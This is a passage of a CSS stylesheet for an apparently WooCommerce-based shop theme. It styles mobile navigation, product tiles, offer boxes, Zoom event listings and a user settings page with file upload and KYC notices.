p.preferred-real-price {
  margin-bottom: 2px;
}

a.blog-visit-product {
  font-size: 22px !important;
  border: 5px solid #dcd9d9;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  line-height: 45px;
  padding: 7px 25px;
  text-transform: none;
  font-size: 18px;
  color: #fff;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: #898e66;
  text-decoration: none !important;
}

a.blog-visit-product:hover {
  border: 5px solid #898e66;
  background: white;
  color: #898e66;
}

/* NEW MOBILE MENU */

#menu:not(.mm-menu) {
  display: none;
}

#user-profile-menu:not(.mm-menu) {
  display: none;
}

.mobile-bottom-nav {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 999;
  will-change: transform;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 -2px 3px -2px #21212140;
  height: 50px;
}

.mobile-bottom-nav-item {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-flex: 1;
  flex-grow: 1;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  font-size: 0.8rem;
  color: #cccccc;
  flex: 1 1;
  position: relative;
}

.mobile-bottom-nav-link {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  height: 100%;
}

.mobile-bottom-nav-item img {
  display: block;
  margin: 6px auto 0px;
  width: 24px;
  height: 24px;
}

.mobile-bottom-nav-item ul li {
  margin-bottom: 0px;
  height: 24px;
  height: 100%;
  width: 100%;
}

.mobile-bottom-nav a,
.mobile-bottom-nav a span.bottom-text,
.mobile-bottom-nav span.bottom-text {
  color: #707070;
  font-size: 11px;
}

.mobile-bottom-nav a {
  height: 100%;
}

.mobile-bottom-nav span.bottom-text {
  display: block;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translate(-50%, 0%);
  width: 100%;
}

/*.mobile-bottom-nav-item.mobile-loyalty-btn{
  background: #ffe088;
} */

.mobile-bottom-nav-item.mobile-login-btn {
  background: #de3818;
}

.mobile-bottom-nav-item.mobile-loyalty-btn a p {
  margin: 0;
  font-size: 18px;
  margin-top: 9px;
  font-weight: bold;
  color: #4c4c4c;
}

.mobile-bottom-nav-item.mobile-login-btn span.bottom-text {
  color: #ffffff;
}

.cart-nav-item {
  border-right: 1px solid #e2e2e2;
}

.qwetality-nav .mobileNav span#languageTitle {
  margin-left: 7px;
  font-size: 14px;
  display: inline-block;
  padding-top: 2px;
}

/* user avatar when user is logged in */
.my-settings-link-menu .circle-avatar {
  height: 85px;
  width: 85px;
  border-radius: 50%;
  border: 2px solid #eb5b20;
}

.my-settings-link-menu .circle-avatar img {
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
}
.my-settings-link-menu .circle-avatar a {
  display: block;
  height: 100%;
  width: 100%;
  line-height: 84px;
  font-size: 28px;
  color: #eb5b20;
  text-transform: uppercase;
}

.my-settings-link-menu {
  padding: 7px;
}

@media screen and (max-width: 767px) {
  .page-template-template-searching-page .wrap img {
    width: 50%;
    display: block;
    margin: 20px auto 50px;
  }

  .searching-wrap {
    padding-top: 10px;
    height: 50vh;
  }

  .searching-wrap h3 {
    margin-bottom: 25px;
    margin-top: 0px;
  }

  form.searchform.group label,
  form.searchform.group input {
    width: 100%;
  }

  form.searchform.group input[type="submit"] {
    background: #f3a07c;
  }

  .mm-navbars_bottom .mm-navbar a {
    color: #eb5b20;
  }

  .mm-navbars_bottom .mm-navbar:first-child {
    border-top: none !important;
    height: 50px;
  }

  a.mm-navbar__title {
    color: #464b4c;
  }
  .mm-navbars_top .mm-navbar span {
    color: #e94e0f;
  }
  .mm-iconbar i.fa {
    font-size: 19px;
    color: #e94f11;
  }

  span.mm-counter {
    border-left: 1px solid #bdb7b7;
  }
  li.mm-listitem {
    font-size: 14px;
  }

  li.mm-listitem a.mm-listitem__text {
    line-height: 25px;
  }

  li.mm-listitem a.mm-listitem__text img {
    height: 25px;
    float: right;
  }

  li.offer-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }

  a.mobile-logout {
    color: white !important;
    background: #e94e0f;
  }

  .navbar-default.qwetality-nav {
    background-color: #fff;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
  }
  .navbar-toggle .icon-bar {
    background-color: #000000;
  }
  .navbar-toggle {
    padding: 0px;
    float: none;
  }
  .mm-panel {
    background: #ffffff;
  }
  #site-header-cart .cart-contents::after {
    content: url("images/mobile-menu-icons/Icon-Shop-1.svg");
    height: 24px;
    width: 24px;
    float: none;
  }
  .mm-listitem_selected > .mm-listitem__text {
    background-color: transparent;
  }
  .mobile-bottom-nav-item.menu-burger {
    border-right: 1px solid #e2e2e2;
  }

  .wetality-water-wrapp.wair-wrapp {
    margin: 25px 10px 10px;
  }
  .wwater-explore-full a {
    width: 95%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }

  .w-air-for-mobile {
    padding: 0;
    margin: 0;
  }

  .wwater-explore-full {
    width: 100%;
    text-align: center;
    margin: 0 0 25px 0;
    font-size: 12px;
  }
}

/* MOBILE HOME PAGE */

.homepage-section.mobile-version {
  padding-top: 15px;
}

.homepage-section.mobile-version p.homepage-section-title {
  font-size: 17px;
  color: #de3818;
}

.homepage-section.mobile-version h2 {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 15px;
  margin-top: 0px;
  color: #000;
}

.homepage-section.mobile-version h3 {
  font-size: 20px;
  line-height: 24px;
  margin-top: 12px;
}

.homepage-section.mobile-version p {
  font-size: 14px;
  line-height: 17px;
  color: #000;
}

.homepage-section.mobile-version p.bigger-intro-p {
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 10px;
}

.homepage-section.mobile-version .float-right {
  margin-right: -15px;
  margin-top: 19px;
}

.homepage-section.mobile-version .home-videodiv .video-js {
  margin-bottom: 15px;
}
.homepage-section.mobile-version .home-full-section {
  padding: 0px;
}
.homepage-section.mobile-version .home-full-section .container-fluid {
  padding-right: 15px;
}
.row.higlight-text-product {
  margin: 0px;
  background: #f1f8e9;
  border-radius: 15px;
  padding-top: 13px;
  margin-bottom: 10px;
}

.home-read-more-video {
  display: block;
  margin: 0 auto;
  width: 170px;
  height: 55px;
  padding: 0;
  border-radius: 30px;
  color: #fff;
  font-size: 14px;
  line-height: 57px;
  text-align: center;
  letter-spacing: 0.5px;
  border: none;
  background-color: #87754c;
  box-shadow: 0 15px 20px 0 rgb(212 210 206);
}

.home-read-more-video:focus,
.home-read-more-video:active,
.home-read-more-video:hover {
  background-color: #87754c9e;
  color: #ffffff;
}

.homepage-section.mobile-version .zoom-date-tag ul {
  margin-left: 5px;
  margin-bottom: 0px;
}

.homepage-section.mobile-version .zoom-speaker-info {
  padding: 17px 15px 0px 12px;
}

.homepage-section.mobile-version .z-info-top p span {
  font-size: 23px;
}

.homepage-section.mobile-version img.zoom-logo-mobile {
  top: 10px;
  right: 15px;
}

.homepage-section.mobile-version .z-info-top p,
.homepage-section.mobile-version .z-event-box p,
.homepage-section.mobile-version .left-metting-info p {
  font-size: 13px;
}

.homepage-section.mobile-version p.event-title-p {
  font-size: 16px;
}

.homepage-section.mobile-version .right-metting-info p {
  margin-bottom: 10px;
  line-height: 15px;
}

.homepage-section.mobile-version .home-videodiv {
  text-align: center;
}

.homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
  display: inline-block;
  margin: 0 auto;
  border: 1px solid #c5c5c5;
}

.homepage-section.mobile-version .home-read-more {
  font-size: 14px;
  margin-top: 5px;
  padding-bottom: 0px;
}

.homepage-section.mobile-version .join-us-gray {
  padding: 10px 0px 30px;
  background: #f3f3f3;
}

.homepage-section.mobile-version .join-us-tips-box img {
  margin: 0 auto 10px;
}

/* products */
.mobile-home-page-all-product {
  width: 100%;
  max-width: 100%;
}

.mobile-product-two-coll {
  display: grid;
  grid-gap: 1rem;
  grid-template-columns: 1fr 1fr;
  height: 225px;
  margin-bottom: 10px;
}

.mobile-product-one-coll {
  min-height: 140px;
  max-height: 140px;
  height: 140px;
  margin-bottom: 10px;
}

.rounded-box {
  border-radius: 14px;
  position: relative;
  height: 100%;
  overflow: hidden;
}

.mobile-product-one-coll .rounded-box-info {
  right: 20px;
  bottom: 20px;
  text-align: right;
  top: auto;
  left: auto;
}

.homepage-section.mobile-version .rounded-box-info {
  top: 15px;
  left: 15px;
}

.rounded-box-info {
  position: absolute;
  top: 20px;
  left: 20px;
  line-height: 18px;
  z-index: 1;
}

.rounded-box-info h2,
.homepage-section.mobile-version .rounded-box-info h2 {
  margin: 0px;
  font-size: 16px;
  color: #414141;
  font-weight: 600;
  line-height: 16px;
}

.rounded-box-info p,
.homepage-section.mobile-version .rounded-box-info p {
  margin: 0px;
  font-size: 12px;
  color: #414141;
}

.whit-text-white h2,
.whit-text-white p {
  color: #ffffff;
}

.rounded-box img {
  position: absolute;
  bottom: 0px;
  height: 100%;
  width: auto;
}

.homepage-section.mobile-version .rounded-box img {
  height: auto;
}

.homepage-section.mobile-version .rounded-box.orange-color img {
  height: 95%;
}

.homepage-section.mobile-version .rounded-box.yellow-color img {
  height: 100%;
}

.rounded-box.green-color img,
.rounded-box.brown-color img {
  height: 93%;
}

.images-right .rounded-box img {
  right: 0px;
}

.rounded-box.yellow-color {
  background-color: #ffe088;
}

.rounded-box.orange-color {
  background-color: #ffcb88;
}

.rounded-box.black-color {
  background-color: #a9afba;
}

.rounded-box.green-color {
  background-color: #5eaf66;
}

.rounded-box.tizian-color {
  background-color: #a5d2cc;
}

.rounded-box.brown-color {
  background-color: #67260e;
}

.rounded-box.blue-color {
  background-color: #c8eeff;
}

.rounded-box.darkgray-color {
  background-color: #474c56;
}

.rounded-box.gray-color,
.gray-color-r {
  background-color: #eef3f3;
}

.homepage-section.mobile-version .whit-text-white h2,
.homepage-section.mobile-version .whit-text-white p {
  color: #ffffff;
}

/*.homepage-section.mobile-version .rounded-box.black-color img{height: 82%;}*/

/* delete when air comes */
.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.blue-color
  img {
  height: 100%;
}

.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.gray-color
  img {
  height: 100%;
  left: 0px;
}

.mm-btn_next:after {
  border-color: #e94f26;
}

.preloader-link,
.preloader-link-in-nav {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preloader-water-machine {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preload-paragraph {
  position: absolute;
  top: 70%;
}

.msgc-notifications-count {
  /* display: flex; */
  /* align-items: center; */
  /* justify-content: center; */
  background-color: red;
  color: white;
  padding: 5px;
}

@media only screen and (max-width: 359px) {
  .rounded-box-info {
    top: 17px;
    left: 12px;
  }
  .mobile-product-one-coll .rounded-box-info {
    right: 12px;
    bottom: 17px;
  }
}

/* SPECIAL OFFER DIV ON OFFERS PAGE */

.special-offer-div {
  background: #e2e8e2;
  border-radius: 10px;
}

.special-offer-div [class*="col-"] {
  margin-bottom: 0px;
}

.special-offer-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

@media only screen and (min-width: 768px) {
  .special-offer-div-text {
    position: absolute;
    top: 12%;
    color: #000;
  }

  .special-offer-div-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: space-around;
    width: 80%;
    color: #000;
  }
}

.special-offer-div-text p i {
  font-size: 16px;
  line-height: 17px;
}

.special-offer-div-price {
  margin-bottom: 0px;
  line-height: 22px;
  color: #af572d;
  font-size: 32px;
  margin: 10px auto;
}

.special-offer-div-price span {
  font-size: 14px;
  color: #000000;
}

.special-offer-div-btn img {
  margin: 10px 30px 20px;
  -webkit-animation: fadein 4s; /* Safari, Chrome and Opera > 12.1 */
  -moz-animation: fadein 4s; /* Firefox < 16 */
  -ms-animation: fadein 4s; /* Internet Explorer */
  -o-animation: fadein 4s; /* Opera < 12.1 */
  animation: fadein 4s;
}

@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Firefox < 16 */
@-moz-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Internet Explorer */
@-ms-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.special-offer-div-btn .button,
.christmas-offer-pakke .button {
  background-color: #d36936;
  border-color: #de6b35;
  color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 0 rgba(204, 169, 44, 0.9);
  animation: pulse 1.5s infinite;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -webkit-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -moz-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}

p.special-offer-div-price-retail {
  margin-top: 15px;
  font-size: 16px;
}

/* #shipping_method_0_shipmondo46:checked + label[for=shipping_method_0_shipmondo46]::after {
    display: block;
    font-size: 12px;
    border: 1px solid red;
    padding: 3px 10px 3px 3px;
    text-align: center;
    content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
} */

#shipping_method_0_shipmondo46:checked
  + label[data-content="eng-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
}

#shipping_method_0_shipmondo46:checked
  + label[data-content="dk-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS leverer din pakke personligt til dig. Hvis du ikke er hjemme, leveres pakken til din nærmeste GLS-butik, og du får besked om, hvor du skal hente den. Hvis du ønsker at GLS skal efterlade pakken hos dig, skal du besøge GLS.com for at oprette en aftale for at GLS må efterlade pakker hos dig.";
}

/* special christmas package offer */
/*
.christmas-offer-pakke{
	background-image: url(./images/BG-Shop-offer.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
  position: relative;
  height: 350px;
}

.christmas-offer-pakke p.up-info{
  margin-top: -60px;
  margin-bottom: 40px;
  text-align: center;
  font-size: 30px;
  line-height: 33px;
}

.christmas-offer-pakke .text-center img{margin:0 auto;}

.christmas-offer-pakke p.rpr {
  font-size: 15px;
  color: #000;
}

.christmas-offer-pakke p.pkg-title {
  color: #000;
  font-size: 16px;
  font-weight: bold;
  line-height: 18px;
}
*/

/* special offer germany */
.special-offer-div.german-offer {
  margin-bottom: 20px;
  background-color: #f9f9f9;
  padding-bottom: 0 !important;
}

.special-offer-div.german-offer .special-offer-div-btn img {
  margin: 10px auto 20px;
}

table#ergonomic-pillow,
table#msm-collagen {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
  margin: 0 auto;
}

#ergonomic-pillow td,
#ergonomic-pillow th,
#msm-collagen td,
#msm-collagen th {
  border: 1px solid #bfbcbc;
  text-align: left;
  padding: 8px;
}

#ergonomic-pillow tr:nth-child(even),
#msm-collagen tr:nth-child(even) {
  background-color: #dddddd;
}

#msm-collagen th {
  text-align: center;
}

#msm-collagen tr td:not(:first-child) {
  text-align: center;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.home .zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li {
  display: inline-block;
  padding-right: 30px;
  margin-left: 0;
  font-size: 13px;
  margin-bottom: 0px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  display: flex;
  flex-wrap: wrap;
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.zoom-speaker-info {
  padding: 14px 0px 10px 25px;
  height: 100%;
  position: relative;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-top p {
  font-size: 14px;
}

.home .z-info-top p span {
  color: #de3818;
  font-size: 17px;
  font-weight: bold;
  display: block;
  margin-top: 0px;
}

.row-one {
  width: 35%;
  position: relative;
  display: inline-block;
}

.row-two {
  width: 60%;
  position: relative;
  display: inline-block;
}

p.event-title-p {
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  color: #000;
  margin-top: 4px;
}

.for-zoom-title {
  margin-top: 25px;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 15px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: normal;
  font-family: "Gotham-Book";
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

.home .zoom-join-btns {
  flex-direction: column;
}

.middle-info-bottom {
  position: relative;
  height: 100%;
}

.middle-info-bottom img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 60px;
  object-fit: contain;
}

/* zoom counter */

.home .zoom-event-counter {
  text-align: center;
  margin-top: 30px;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

.home #countdown ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 15px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  list-style-type: none;
  padding: 0px 20px 0px 5px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  display: flex;
  justify-content: center;
}

.home a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 6px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px 10px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-zoom-count {
  display: block;
}
.wetality-zoom-count ~ .wetality-zoom-count {
  display: none;
}
/* .z-event-box{
  display: none;
}
.z-event-box:nth-child(-n+3){
  display:block;
} */

.zoom-upcoming-events {
  max-height: 355px;
  overflow: scroll;
  overflow-x: hidden;
}

.zoom-upcoming-events::-webkit-scrollbar {
  width: 3px;
}

.zoom-upcoming-events::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.zoom-upcoming-events::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/** CSS FOR BLOG POSTS **/
article.type-post header.entry-header,
article.type-post .edit-link,
article.type-post aside.entry-taxonomy,
article.type-post nav#post-navigation,
article.type-post section#comments {
  display: none !important;
}

article.type-post {
  margin-bottom: 0;
}

/*-----------------------------*/
/*   Zoom Template Page
/*-----------------------------*/

#wetality-zoom {
  padding-top: 80px;
}

#wetality-zoom h2 {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
  margin-bottom: 30px;
}

.with-main-zoom-info {
  padding: 0px 15px;
}

.with-main-zoom-info ul {
  list-style: none;
  margin: 0px;
  line-height: 27px;
}

.with-main-zoom-info ul li {
  font-size: 12px;
  color: #000;
  margin-bottom: 0px;
}

.with-main-zoom-info ul li i {
  padding-right: 7px;
}

.with-main-zoom-info .zoom-join-btns {
  flex-direction: column;
  flex-wrap: wrap-reverse;
}

.with-main-zoom-info .zoom-join-btns a.zoom-join-btn {
  font-size: 11px;
  padding: 4px 15px;
  margin: 0px 8px;
  width: fit-content;
  margin-bottom: 7px;
  background: #de3818;
  color: #fff;
}

@media screen and (max-width: 992px) {
  .z-info-bottom {
    position: relative;
    bottom: 15px;
    padding-top: 20px;
  }

  .with-main-zoom-info .zoom-join-btns {
    flex-direction: row;
    margin: 20px auto;
  }
}

@media screen and (max-width: 767px) {
  .zoom-speaker-info {
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }

  .zoom-join-btns {
    display: flex;
  }

  #wetality-zoom .z-info-top {
    padding-right: 25px;
  }

  #wetality-zoom .z-info-top p {
    margin-bottom: 3px;
  }

  #wetality-zoom p.event-title-p {
    font-size: 16px;
    line-height: 18px;
  }

  #wetality-zoom .zoom-speaker-section img {
    height: 200px;
    width: auto;
  }
}

/*------------------------------------------*/
/*  My Settings page
/*------------------------------------------*/

body.page-template-template-user-settings .woocommerce {
  top: 8.5%;
  left: 30%;
  width: 45.6%;
  position: absolute;
  z-index: 999999;
  visibility: hidden;
}

#selected-account-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

#selected-account-div .row > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

.page-template-template-user-settings .panel-default {
  height: 100%;
}

.edit-buttons-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}

.edit-buttons-wrapper button {
  margin: 5px;
}

.exist-profile-wrapp img {
  width: 200px;
}

.page-template-template-user-settings .edit-buttons-wrapper button:hover,
.page-template-template-user-settings .edit-buttons-wrapper button:focus,
.page-template-template-user-settings .edit-buttons-wrapper button:active {
  outline: none;
}

.hide_not_exist_image {
  visibility: hidden;
  height: 0px;
}

.hide_exist_image {
  display: none !important;
}
#selected-account-div,
#selected-billing-div,
#selected-shipping-div,
#selected-gdpr-div,
#selected-smartship-div,
#selected-kyc-div,
#kyc-not-validate,
#kyc-yes-validate {
  display: none;
}

#selected-account-div button,
#selected-billing-div button,
#selected-shipping-div button,
#selected-gdpr-div button,
#selected-smartship-div button {
  margin: 20px auto 0;
  position: relative;
  display: block;
}

.active-edit-div {
  display: block !important;
}

.remove-woo-notice {
  display: none !important;
}

section.member-settings {
  margin-top: 100px;
}

section.member-settings .panel-heading {
  background: #de3818e6;
  color: white;
  font-size: 14px;
  padding: 3px 5px;
}

section.member-settings input {
  font-size: 14px;
  border-radius: 4px;
  padding: 5px 10px;
  margin-bottom: 5px;
}

section.member-settings label {
  font-size: 14px;
}

section.member-settings form {
  margin-bottom: 0px;
}

input.cr-slider {
  border: none;
}

.edit-buttons-wrapper {
  margin: 0px auto 30px;
}

.billing-shipping-forms {
  display: block;
  margin: 0 auto;
  width: 100%;
  max-width: 59%;
}

input#submit_button {
  visibility: hidden;
}

p.kyc-notice {
  color: red;
  font-size: 12px;
  line-height: 15px;
}

p.kyc-notice u {
  cursor: pointer;
}

.page-template-template-user-settings .form-row-wide {
  margin-bottom: 3px;
}
.page-template-template-user-settings .form-row-wide select {
  height: 35px;
}

/*** FILE INPUT */

.file-upload {
  display: block;
  text-align: center;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
}

.file-upload .file-select {
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
  width: 92%;
  margin: 0 auto;
}

.file-upload .file-select .file-select-button {
  background: #dce4ec;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

.file-upload .file-select:hover {
  border-color: #34495e;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select:hover .file-select-button {
  background: #34495e;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select {
  border-color: #3fa46a;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select .file-select-button {
  background: #3fa46a;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select input[type="file"] {
  z-index: 100;
  cursor: pointer;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}

.file-upload .file-select.file-select-disabled {
  opacity: 0.65;
}

.file-upload .file-select.file-select-disabled:hover {
  cursor: default;
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: 5px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
}

.file-upload .file-select.file-select-disabled:hover .file-select-button {
  background: #dce4ec;
  color: #666666;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select.file-select-disabled:hover .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

form#upload-new-profile-form {
  height: 0px;
  margin: 0 0 0.7em;
}

/*** END FILE INPUT CSS */

#my-close-div {
  width: 25px;
  height: 25px;
  background-color: #e14c2f;
  border: 1px solid black;
  border-radius: 3px;
  position: absolute;
  right: 21px;
  top: 50px;
}

.my-close-div {
  height: 24px;
  width: 2px;
  margin-left: 11px;
  background-color: white;
  transform: rotate(45deg);
  z-index: 1;
}

.my-c-div {
  height: 25px;
  width: 2px;
  background-color: white;
  transform: rotate(90deg);
  z-index: 2;
}

.croppie-container .cr-boundary {
  max-width: 100%;
}

.hidden-inputs {
  visibility: hidden;
  height: 0px;
}

span#strong_pass_1,
span#password_error_notice {
  font-size: 14px;
}

.exist-profile-wrapp {
  display: block;
  position: relative;
}

.exist-profile-wrapp img {
  margin: 0 auto;
}

button.btn.settings-nav-btn.active-nav-btn {
  background: #e14c2f;
  color: white;
}

.billing-shipping-forms select#shipping_country,
#selected-billing-div select#billing_country,
#pd-country,
#pd-gender {
  border-radius: 4px;
  padding: 8px 5px;
  font-size: 14px;
}

input.phonearea-class {
  width: 20% !important;
}

input.phone-class {
  width: 75% !important;
  float: right;
}

p.info-personal-page {
  font-size: 14px;
  clear: both;
  width: 100%;
  margin-bottom: 10px;
}

.kyc-text p,
.kyc-text ul li {
  font-size: 14px;
  list-style: none;
}

/* popup modal */

.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  -o-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.alert-model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}
.custom-model-inner {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
